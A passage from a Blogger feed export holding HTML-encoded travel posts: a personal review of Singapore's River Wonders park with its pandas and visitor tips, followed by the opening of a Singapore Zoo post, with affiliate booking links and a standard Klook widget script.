href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixVK1Q5Z1vKdNIhyOSg8DNS9k4V-m2_a5qLdc9GxJAMJecXwcI52IdkmXTZ5K3xD4t2jd0IAlRWwR9HFwHOQ6ZLQBNF3uC1PR0VLThuWAAp1K2155Z5FAuPzZk-zw9gC3QbSrU8iGp_verUXiNgkCyomIza0AWjj-dQYLdSFKcGb17N0IGbiNsqaQod0k\/s874\/River%20Wonders.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"620\" data-original-width=\"874\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixVK1Q5Z1vKdNIhyOSg8DNS9k4V-m2_a5qLdc9GxJAMJecXwcI52IdkmXTZ5K3xD4t2jd0IAlRWwR9HFwHOQ6ZLQBNF3uC1PR0VLThuWAAp1K2155Z5FAuPzZk-zw9gC3QbSrU8iGp_verUXiNgkCyomIza0AWjj-dQYLdSFKcGb17N0IGbiNsqaQod0k\/s16000\/River%20Wonders.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EI've been to the \u003Cb\u003ERiver Safari,\u003C\/b\u003E now known as \u003Cb\u003ERiver Wonders\u003C\/b\u003E, a few times. Each time I wanted to catch the boat ride, but it seems that it is not yet fated as it was either the weather not permitting or we were too late and missed the last admission. That said it is always a pleasure visiting the \u003Cb\u003ERiver Wonders\u003C\/b\u003E\u0026nbsp;park as there are the adorable panda - Kai Kai and Jia Jia.\u003C\/p\u003E\u003Cp\u003EThe \u003Cb\u003ERiver Safari \u003C\/b\u003Eoffers something truly unique — a combination of both a zoo and aquarium, with a focus on river habitats and their extraordinary wildlife. It is a separate park but part of the zoo, so you can purchase admission tickets to the River Safari alone or bundle it together with the \u003Cb\u003ESingapore\u003C\/b\u003E \u003Cb\u003EZoo\u003C\/b\u003E and \u003Cb\u003ENight\u003C\/b\u003E \u003Cb\u003ESafari\u003C\/b\u003E.\u003C\/p\u003E\u003Cp\u003EThe first section I explored was the \u003Cb\u003EMississippi River\u003C\/b\u003E exhibit. It felt like I had been transported right to the heart of North America. Seeing the \u003Cb\u003Ealligator snapping turtle\u003C\/b\u003E in action was fascinating; its prehistoric appearance and stillness left a lasting impression on me.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EThe\u0026nbsp;\u003Cb\u003EAmazon Flooded Forest\u003C\/b\u003E\u0026nbsp;was another showstopper. This was an indoor, aquarium-style exhibit that made me feel like I was standing at the bottom of a flooded rainforest. The\u0026nbsp;\u003Cb\u003Emanatees\u003C\/b\u003E, in particular, were a highlight for me. Their slow, graceful movements through the water had an almost therapeutic effect. Watching these gentle \"sea cows\" up close made me appreciate how diverse and beautiful the wildlife of the Amazon truly is. I stood there for what felt like hours, utterly enchanted.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"318\" src=\"https:\/\/www.youtube.com\/embed\/9KUzMblAZME\" width=\"520\" youtube-src-id=\"9KUzMblAZME\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9XvxTfw8RHSDSrcawOfxTmf-JWkqF3xdwdX4vpNDnj5VtlvlINtzeaz5l40kD4m8lR35stNVntFXwrz6DlJdP4w4aY0GSl2EJCbTYRxsPbRmdKA5bFi3TbYhQLItP9H2ZtOCPYq9rC7-W9Ox_I2fYr-ogscp5kJ5st7zn6bc_Nm26yoA6CVenHKTp77Y\/s1000\/River%20Wonders.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9XvxTfw8RHSDSrcawOfxTmf-JWkqF3xdwdX4vpNDnj5VtlvlINtzeaz5l40kD4m8lR35stNVntFXwrz6DlJdP4w4aY0GSl2EJCbTYRxsPbRmdKA5bFi3TbYhQLItP9H2ZtOCPYq9rC7-W9Ox_I2fYr-ogscp5kJ5st7zn6bc_Nm26yoA6CVenHKTp77Y\/s16000\/River%20Wonders.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EThen my favorite section which houses the \u003Cb\u003Egiant pandas \u003C\/b\u003E-\u003Cb\u003E\u0026nbsp;\u003C\/b\u003EKai Kai and Jia Jia. Kai Kai was totally working the crowd and posed for his admirers like a professional model. It was close to closing time, so only Kai Kai was out and about, while Jia Jia had already ended her day and went back \"home\".\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"318\" src=\"https:\/\/www.youtube.com\/embed\/8IKB-CfMjc8\" width=\"520\" youtube-src-id=\"8IKB-CfMjc8\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003ENothing compares to seeing Kai Kai in person, lounging around and munching on bamboo. There’s something almost magical about how calm and serene Kai Kai was that day, and I found myself mesmerized just watching him.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_C8CXxHePjzOsXSd3ks4C2fKXSYjA_CwaAGqcZdXbLGCd2xhE5_OXWkh-mvdzbL_nUogLZ88_HXDQzyeyiQkme1xfXIJx8Dm4J6vMsOeXAEmrIpS-4qLpy_bmwLhA0LbPZGKPhBvOke7bUzFRSPcmNrkJw4TwiWSbQMPf5Fpmqbh6z-sDcE1e8Jj-owI\/s1000\/Panda%20Memories.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_C8CXxHePjzOsXSd3ks4C2fKXSYjA_CwaAGqcZdXbLGCd2xhE5_OXWkh-mvdzbL_nUogLZ88_HXDQzyeyiQkme1xfXIJx8Dm4J6vMsOeXAEmrIpS-4qLpy_bmwLhA0LbPZGKPhBvOke7bUzFRSPcmNrkJw4TwiWSbQMPf5Fpmqbh6z-sDcE1e8Jj-owI\/s16000\/Panda%20Memories.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EWhat impressed me most about the \u003Cb\u003ERiver Wonders \u003C\/b\u003Eis its commitment to wildlife conservation and education. It’s not just a park to visit for entertainment; there’s a strong focus on raising awareness about endangered species and protecting river ecosystems.\u003C\/p\u003E\u003Cp\u003EAs I walked through the various exhibits, I saw countless educational panels explaining the importance of rivers to the world’s biodiversity and the challenges these ecosystems face, from pollution to climate change. The park’s efforts to breed endangered species, like the giant panda and the\u0026nbsp;red panda, are truly commendable. It made me reflect on how small actions, like reducing plastic waste and conserving water, can make a big difference in preserving these ecosystems.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch1 style=\"text-align: left;\"\u003EThe Thrill of the Amazon River Quest\u003C\/h1\u003E\u003Cp\u003EOne of the best parts of the \u003Cb\u003ERiver\u003C\/b\u003E \u003Cb\u003EWonders\u003C\/b\u003E experience would be the \u003Cb\u003EAmazon River Quest\u003C\/b\u003E, a boat ride through a recreated Amazonian environment. This ride is as close as you can get to feeling like an adventurer exploring the heart of the Amazon rainforest.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EThe next time I go, I am determined to ride this!\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EHave you taken a ride on the Amazon River Quest? Let me know in the comments below!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch1 style=\"text-align: left;\"\u003EPractical Tips for Future Visitors\u003C\/h1\u003E\u003Cp\u003EBased on my experience, here are a few tips to help you make the most of your visit:\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp\u003E\u003Cb\u003EArrive early\u003C\/b\u003E: I recommend arriving early in the morning when the park opens at 10 AM. The animals are usually more active, and you can beat the crowds, especially at the popular \u003Cb\u003EGiant Panda Forest\u003C\/b\u003E and the \u003Cb\u003EAmazon River Quest\u003C\/b\u003E. You can visit the \u003Cb\u003E\u003Ca href=\"https:\/\/www.travelbytez.com\/2024\/10\/discover-singapore-zoo-wildlife.html\" target=\"_blank\"\u003EZoo\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;before\/after the \u003Cb\u003ERiver Wonders\u003C\/b\u003E, you just have to plan your itinerary well.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cb\u003EDon’t rush\u003C\/b\u003E: While\u0026nbsp;\u003Cb\u003ERiver Wonders\u003C\/b\u003E isn’t as large as the other wildlife parks, each exhibit has something special to offer. Take your time to observe the animals, read the informative signs, and appreciate the details of each habitat.\u0026nbsp;\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cb\u003EBring a camera \/ make sure your phone is charged\u003C\/b\u003E: There are so many amazing photo opportunities, from the graceful manatees to the playful river otters. Just be sure to turn off your flash when taking pictures in the indoor exhibits.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cb\u003ECombine with Singapore Zoo\u003C\/b\u003E: If you’re an animal lover, consider getting a combo ticket that includes the \u003Cb\u003ESingapore Zoo\u003C\/b\u003E and \u003Cb\u003ENight Safari\u003C\/b\u003E. You can easily spend a full day exploring these incredible parks.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv\u003EHere are\u0026nbsp;\u003Ca href=\"https:\/\/www.travelbytez.com\/2019\/08\/klook-promo-codes.html\" target=\"_blank\"\u003Esome promo codes\u003C\/a\u003E\u0026nbsp;you can use for your bookings via\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/affiliate.klook.com\/jump?adid=9474\u0026amp;af_wid=1506\"\u003EKlook\u003C\/a\u003E\u003C\/b\u003E:\u003Cbr \/\u003E\u003Cblockquote class=\"tr_bq\"\u003EIf you are not yet a member at\u0026nbsp;\u003Cb\u003EKlook\u003C\/b\u003E, sign up\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.klook.com\/invite\/87R8D?c=SGD\"\u003Ehere\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003Eand get\u0026nbsp;\u003Cu\u003ES$4.30\u003C\/u\u003E\u0026nbsp;off your first transaction! 😊\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003C\/div\u003E\u003Cp\u003EFor\u0026nbsp;\u003Cb\u003ESingapore\u003C\/b\u003E\u0026nbsp;users, do note if you book via\u0026nbsp;\u003Ca href=\"https:\/\/app.shopback.com\/yNKHAfdbyfb\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003EShopback\u003C\/b\u003E\u003C\/a\u003E, you can earn cashback or rebates!\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E[\u003Ca href=\"http:\/\/www.travelbytez.com\/2020\/07\/review-for-shopbacks-cashback-and.html\" target=\"_blank\"\u003EReview for Shopback’s Cashback\u003C\/a\u003E]\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"alert-message alert\"\u003E\u003Ci class=\"fa fa-info-circle\"\u003E\u003C\/i\u003EIf you are interested to try out\u0026nbsp;\u003Cb\u003EShopback\u003C\/b\u003E\u0026nbsp;and want a\u0026nbsp;\u003Cu\u003ESGD$5\u003C\/u\u003E\u0026nbsp;coupon you can use on your first purchase,\u0026nbsp;\u003Ca href=\"https:\/\/app.shopback.com\/sgp?raf=KGW6Sj\u0026amp;slug=referred-signup-bonus\" rel=\"nofollow\" target=\"_blank\"\u003Esign up here!\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cp\u003EThe \u003Cb\u003ERiver Wonders \u003C\/b\u003Eis undoubtedly one of the highlights. It offers a perfect balance of fun, education, and awe-inspiring encounters with some of the world’s most fascinating animals. The themed river ecosystems make it more than just a zoo experience — it’s a journey across continents, teaching us the critical role rivers play in our planet’s health.\u003C\/p\u003E\u003Cp\u003EWhether you’re a local or a tourist, a visit to \u003Cb\u003ERiver Wonders\u003C\/b\u003E is an experience you won’t want to miss. For me, it was a delightful, thought-provoking, and heartwarming day spent in the company of some of the world’s most incredible creatures. I left with a greater appreciation for our planet’s rivers and the need to protect these vital lifelines for future generations.\u003C\/p\u003E\u003Cp\u003ESo if you're planning a visit, prepare for a journey through the world's greatest rivers, and trust me — it’s one adventure you’ll never forget!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E[\u003Ca href=\"https:\/\/www.travelbytez.com\/2024\/10\/discover-singapore-zoo-wildlife.html\" target=\"_blank\"\u003EDiscover the Singapore Zoo: A Wildlife Adventure Like No Other\u003C\/a\u003E]\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch1\u003EGetting There\u003C\/h1\u003E\u003Cp\u003E\u003Cb\u003EAddress:\u0026nbsp;\u003C\/b\u003E80 Mandai Lake Road, Singapore 729826\u003C\/p\u003E\u003Cp\u003E\u003Ciframe allowfullscreen=\"\" height=\"450\" loading=\"lazy\" referrerpolicy=\"no-referrer-when-downgrade\" src=\"https:\/\/www.google.com\/maps\/embed?pb=!1m18!1m12!1m3!1d3988.619909014597!2d103.79044807544754!3d1.404348498582394!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x31da13d9102adcaf%3A0xb414fac8a43b1b91!2sSingapore%20Zoo!5e0!3m2!1sen!2ssg!4v1729340518357!5m2!1sen!2ssg\" style=\"border: 0;\" width=\"600\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ETransport:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EIt’s easily accessible by public transport or car. From the city center, you can take the MRT to Khatib or Ang Mo Kio, followed by a bus or taxi to the zoo.\u003C\/p\u003E\u003Cp\u003EIf you are planning to take a taxi,\u0026nbsp; do note that there is a S$5 surcharge for all hired taxis departing the Mandai Wildlife Reserve. This surcharge will be applicable daily, from 1:00pm to 11:59pm.\u003C\/p\u003E\u003Cp\u003EFor public transport, you can check out the\u0026nbsp;\u003Ca href=\"https:\/\/www.mandai.com\/en\/singapore-zoo\/plan-your-visit\/getting-here.html\" rel=\"nofollow\" target=\"_blank\"\u003Ewebsite\u003C\/a\u003E\u0026nbsp;for more details:\u003Cbr \/\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003EAng Mo Kio MRT or Springleaf MRT stations \/ Bus 138\u003C\/li\u003E\u003Cli\u003EChoa Chu Kang MRT station \/ Bus 927\u003C\/li\u003E\u003Cli\u003EKhatib MRT station\u0026nbsp;\u003Ca href=\"https:\/\/www.mandai.com\/en\/singapore-zoo\/plan-your-visit\/getting-here.html#shuttle\" rel=\"nofollow\" target=\"_blank\"\u003EMandai Khatib Shuttle\u003C\/a\u003E\u0026nbsp;-\u0026gt; the best option and easiest\u003Cbr \/\u003E\u003C\/li\u003E\u003Cul\u003E\u003Cli\u003EReach Mandai Wildlife Reserve in 20 minutes! This shuttle service from Khatib MRT Station (NS14) available daily and costs S$2.50\u003Cbr \/\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2\u003EPlan Your Visit\u003C\/h2\u003E\u003Cul\u003E\u003Cli\u003EOpening Hours: Daily from 10 AM to 7:00 PM\u003C\/li\u003E\u003Cli\u003EAdmission:\u0026nbsp;\u003C\/li\u003E\u003Cul\u003E\u003Cli\u003EAdult tickets start at about S$48, while child tickets (ages 3-12) are around S$33\u003C\/li\u003E\u003Cli\u003EDiscounted tickets are available for Singapore residents. For tourists, checking out websites like\u0026nbsp;\u003Ca href=\"https:\/\/affiliate.klook.com\/redirect?aid=1506\u0026amp;aff_adid=935830\u0026amp;k_site=https%3A%2F%2Fwww.klook.com%2Fen-US%2Fsearch%2Fresult%2F%3Fquery%3Dsingapore%2520zoo%26spm%3DHome.TopNavigation.SearchInput%26clickId%3Dbae9df4f27\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003EKlook\u003C\/b\u003E\u003C\/a\u003E. There are also packages for visiting\u0026nbsp;\u003Ca href=\"https:\/\/affiliate.klook.com\/redirect?aid=1506\u0026amp;aff_adid=935830\u0026amp;k_site=https%3A%2F%2Fwww.klook.com%2Fen-US%2Factivity%2F123-bird-paradise-singapore%2F%3Fspm%3DSearchResult.SearchResult_LIST%26clickId%3Dba6ff252d6\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003EBird Paradise\u0026nbsp;\u003C\/b\u003E\u003C\/a\u003Eand other bundles \/ access (e.g. Singapore Zoo, Bird Paradise or Night Safari). Discounts are from 30%-50% if you get the packages and intend to spend more time at the Singapore Zoo and Bird Paradise. Of course one thing to note is that prices in the zoo are inflated, but it is worth the education and enriching trip.\u003C\/li\u003E\u003Cli\u003EWebsite:\u0026nbsp;\u003Ca href=\"https:\/\/www.mandai.com\/en\/singapore-zoo.html\" rel=\"nofollow\" target=\"_blank\"\u003Ehttps:\/\/www.mandai.com\/en\/river-wonders\/plan-your-visit.html\u003C\/a\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cins class=\"klk-aff-widget\" data-adid=\"935481\" data-amount=\"3\" data-cardh=\"126\" data-cid=\"6\" data-currency=\"\" data-edgevalue=\"655\" data-lang=\"\" data-lgh=\"470\" data-padding=\"92\" data-prod=\"dynamic_widget\" data-tid=\"21\"\u003E\u003Ca href=\"\/\/www.klook.com\/\"\u003EKlook.com\u003C\/a\u003E\u003C\/ins\u003E\u003Cscript type=\"text\/javascript\"\u003E\n  (function (d, sc, u) {\n    var s = d.createElement(sc),\n      p = d.getElementsByTagName(sc)[0];\n    s.type = \"text\/javascript\";\n    s.async = true;\n    s.src = u;\n    p.parentNode.insertBefore(s, p);\n  })(\n    document,\n    \"script\",\n    \"https:\/\/affiliate.klook.com\/widget\/fetch-iframe-init.js\"\n  );\n\u003C\/script\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch1\u003ERelated Posts:\u003C\/h1\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/www.travelbytez.com\/2024\/10\/exploring-singapore-zoos-night-safari.html\"\u003EExploring Singapore Zoo’s Night Safari: A Nocturnal Adventure\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/www.travelbytez.com\/2024\/10\/discover-singapore-zoo-wildlife.html\"\u003EDiscover the Singapore Zoo: A Wildlife Adventure Like No Other\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003EExploring the Wonders of Singapore’s Wildlife: Singapore Zoo, Night Safari, and River Wonders\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.travelbytez.com\/feeds\/5997218613402869544\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.travelbytez.com\/2024\/10\/exploring-singapores-river-wonders-my.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/694520377390223879\/posts\/default\/5997218613402869544"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/694520377390223879\/posts\/default\/5997218613402869544"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.travelbytez.com\/2024\/10\/exploring-singapores-river-wonders-my.html","title":" Exploring Singapore's River Wonders: My Personal Experience"}],"author":[{"name":{"$t":"iceprinxess"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12327739850918098427"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmhVFx1K36nmrd2hL0zCkCkiTQuc7ke4dxdz7-LK4Fpcu9s-SjM9G-AZdQSnAB9nVscBd2yuFKvO0gdU2wFo0WNgc3LeWQeUXs88KF6aZgXwj5ZbgWTl9JH-6tE5-nlANqc01dOOg6aQSjcTkj8d0bh6YqzoKLLKilaN0midiR9ZbUbI4\/s220\/iceprinxess.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixVK1Q5Z1vKdNIhyOSg8DNS9k4V-m2_a5qLdc9GxJAMJecXwcI52IdkmXTZ5K3xD4t2jd0IAlRWwR9HFwHOQ6ZLQBNF3uC1PR0VLThuWAAp1K2155Z5FAuPzZk-zw9gC3QbSrU8iGp_verUXiNgkCyomIza0AWjj-dQYLdSFKcGb17N0IGbiNsqaQod0k\/s72-c\/River%20Wonders.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-694520377390223879.post-2653868643551418358"},"published":{"$t":"2024-10-19T01:17:00.011+08:00"},"updated":{"$t":"2024-10-29T20:22:33.350+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Attractions"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Singapore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Singapore Attractions"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Travel"}],"title":{"type":"text","$t":"Discover the Singapore Zoo: A Wildlife Adventure Like No Other"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0aGe2Wb7pK_LPJZcgJuOSz4dovqJiRYkZusLkhC_dv_-HxB0MI3kmlZ7WJmS-zpY5FqqN38ZM7rs4BAN8urMM7wbamhgXvBXpUnwuQoY5mJ1iWhSJgD6cEZNCLwQpAIk0s_0I60lHTCBAjAkPqkvLxVb5TqtoF7Mtfra9PIJpSNVfg8IYVVGhZn0uCdM\/s874\/Singapore%20Zoo.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"620\" data-original-width=\"874\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0aGe2Wb7pK_LPJZcgJuOSz4dovqJiRYkZusLkhC_dv_-HxB0MI3kmlZ7WJmS-zpY5FqqN38ZM7rs4BAN8urMM7wbamhgXvBXpUnwuQoY5mJ1iWhSJgD6cEZNCLwQpAIk0s_0I60lHTCBAjAkPqkvLxVb5TqtoF7Mtfra9PIJpSNVfg8IYVVGhZn0uCdM\/s16000\/Singapore%20Zoo.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ENestled in the heart of lush corner of \u003Cb\u003ESingapore\u003C\/b\u003E in \u003Cb\u003EMandai\u003C\/b\u003E, the \u003Cb\u003ESingapore Zoo \u003C\/b\u003Eis renowned globally for its award-winning open-concept exhibits and dedication to wildlife conservation. This world-class zoo offers visitors a unique experience, where animals roam freely in habitats that mirror their natural environments. Whether you're a local or a tourist, a visit to the \u003Cb\u003ESingapore Zoo\u003C\/b\u003E promises an unforgettable adventure with its wide variety of species, educational programs, and immersive exhibits.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"318\" src=\"https:\/\/www.youtube.com\/embed\/26gj7I1IGsQ\" width=\"520\" youtube-src-id=\"26gj7I1IGsQ\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch1 style=\"text-align: left;\"\u003EWhy Visit the Singapore Zoo?\u003C\/h1\u003E\u003Ch2 style=\"text-align: left;\"\u003E1. Incredible Wildlife Diversity\u003C\/h2\u003E\u003Cp\u003EThe \u003Cb\u003ESingapore Zoo\u003C\/b\u003E is home to over 2,800 animals from more than 300 species, including critically endangered animals like the white rhinoceros, Malayan tapir, and Sumatran orangutan. From majestic big cats like the African lion to fascinating reptiles like the Komodo dragon, the zoo offers an up-close look at the animal kingdom’s diverse inhabitants.\u003Cbr \/\u003E\u003Cbr \/\u003EI was particularly amazed by the variety of animals and how close you can get to them. Watching the orangutans swing freely through trees was a personal highlight! Seeing such an iconic species in a naturalistic setting made me feel like I was in the middle of the rainforest. It did take a bit of looking high up in the trees, but I did manage to catch them. The peacocks are also free roaming so it was also a delight encountering them while walking and exploring the zoo. \u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E2. Award-Winning Open Concept\u003C\/h2\u003E\u003Cp\u003EWhat sets the\u003Cb\u003E Singapore Zoo \u003C\/b\u003Eapart is its open-concept design. Instead of traditional cages, the zoo uses natural barriers such as moats and vegetation to separate animals from visitors, providing a more authentic and engaging viewing experience. This innovative design has won the zoo multiple accolades, including the prestigious \"Best Leisure Attraction Experience\" from the Singapore Tourism Awards.\u003C\/p\u003E\u003Cp\u003EThe open design allows you to feel truly immersed in the experience. I remember standing by the emu enclosure, it was breathtaking to see them up close without bars in the way hidden in the foliage.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E3. Engaging Shows and Feeding Sessions\u003C\/h2\u003E\u003Cp\u003EAnimal lovers can catch daily live shows like the \"Splash Safari,\" where sea lions steal the spotlight with their playful tricks. For a more interactive experience, the zoo offers animal feeding sessions, giving visitors the chance to hand-feed giraffes, elephants, and other animals while learning from zookeepers about their behaviors and habitats.\u003Cbr \/\u003E\u003Cbr \/\u003EThe feeding sessions were definitely a highlight of my visit. Feeding the elephants was not only fun but also a meaningful way to learn about their diet and behaviors from the keepers. It’s these little interactive moments that make the Singapore Zoo special.\u003C\/p\u003E\u003Cp\u003EUnfortunately for us, we started our day a little later and did not check the timings for the shows and feedings, we were only in time to see the elephants ending their day's work and heading back after the last show of the day. \u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch1 style=\"text-align: left;\"\u003EMust-Visit Exhibits at the Singapore Zoo\u003C\/h1\u003E\u003Ch2 style=\"text-align: left;\"\u003E1. Rainforest Kidzworld\u003C\/h2\u003E\u003Cp\u003EA perfect spot for families, Rainforest Kidzworld offers a variety of animal encounters and fun activities for children, including pony rides and a water play area. Kids can learn about farm animals, including rabbits and goats, while having a blast!\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E2. Fragile Forest\u003C\/h2\u003E\u003Cp\u003EThe Fragile Forest is an immersive experience that mimics a rainforest ecosystem. Walk among free-roaming lemurs, sloths, and butterflies as you explore this vibrant habitat. It’s an ideal place for photography and nature lovers who want to experience life in the treetops.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E3. Reptile Garden\u003C\/h2\u003E\u003Cp\u003EFor those fascinated by cold-blooded creatures, the Reptile Garden houses everything from enormous tortoises to venomous snakes. Don’t miss the Komodo dragons—the largest lizards in the world—and learn about their role in their native ecosystems.\u003Cbr \/\u003E\u003Cbr \/\u003EIf you’re into reptiles, this area is an absolute must. Since the group I was with were not too enthusiastic about reptiles, we skipped this section of the zoo. But overall it was an enriching experience.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 